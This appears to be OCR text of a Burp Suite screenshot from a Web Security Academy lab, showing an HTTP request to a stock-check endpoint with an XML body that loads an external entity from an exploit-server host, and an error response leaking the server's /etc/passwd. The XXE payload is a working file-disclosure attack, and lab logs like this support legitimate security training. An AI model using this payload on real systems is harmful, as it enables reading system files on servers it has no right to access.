 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a4a000904927df382d86a1800b10032.web-security-academy.net
3 Cookie: session=VCm1J4CdHDQjFUuf2GEQ4tDug83NBeiF
4 Content-Length: 234
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.123
Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0a4a000904927df382d86a1800b10032.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a4a000904927df382d86a1800b10032.web-security-academy.net
/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM
"https://exploit-0a1e003604e27d1382a0698601630084.exploit-serve
r.net/exploit"> %xxe;]>
22 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2415
5
6 "XML parser exited with error: java.io.FileNotFoundException: /in
valid/root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr
/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
,
:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemdNetworkManagement
Search 0 highlights